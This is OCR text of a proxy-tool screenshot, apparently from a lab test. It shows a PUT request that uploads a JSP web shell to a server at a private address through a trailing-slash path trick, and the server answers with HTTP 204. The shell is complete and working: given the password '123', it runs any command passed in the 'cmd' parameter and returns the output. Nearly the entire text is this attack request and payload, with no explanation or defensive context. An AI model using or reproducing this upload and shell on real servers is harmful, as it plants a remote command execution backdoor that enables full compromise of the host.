 请求
美化 Raw Hex Chinese \n
1 PUT /test.jsp/ HTTP/1.1
2 Host: 192.168.225.134:8080
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Length: 385
11
12 <%
13 if("123".equals(request.getParameter("pwd"))){
14 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStrea
m();
15 int a = -1;
16 byte[] b = new byte[1024];
17 out.print("<pre>
");
18 while((a=in.read(b))!=-1){
19 out.println(new String(b));
20 }
21 out.print("
</pre>
");
22 }
23 %>
响应
美化 Raw Hex 页面渲染 Chinese
1 HTTP/1.1 204
2 Date: Thu, 06 Mar 2025 16:11:15 GMT
3
4